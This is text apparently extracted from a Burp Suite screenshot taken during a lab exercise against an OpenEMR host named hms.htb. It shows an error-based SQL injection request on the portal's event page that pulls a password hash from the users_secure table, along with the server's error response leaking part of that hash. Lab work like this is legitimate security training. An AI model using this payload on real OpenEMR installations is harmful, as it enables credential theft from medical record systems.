 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × EXTRACT_TABLES × EXTRACT_COLUMNS × USERS × ...
Send Cancel < > Target: http://hms.htb ?
Request
Pretty Raw \n Actions
1 GET /portal/add_edit_event_user.php?eid=
1+AND+EXTRACTVALUE(0,CONCAT(0x0a,(SELECT+password+FROM+users_secure))) HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: OpenEMR=arhdebncrp1u5kkk1thmtaplci; PHPSESSID=7klfoblc9ke2vngbhk4lgn7os9
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Apr 2021 00:55:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 609
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x0a,(SELECT password FROM users_secure)))
</p>
<p>
Error: <font color='red'>
XPATH syntax error: '
16 $2a$05$l2sTLIG6GTBeyBf7TAKL6.tt'
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery
INSPECTOR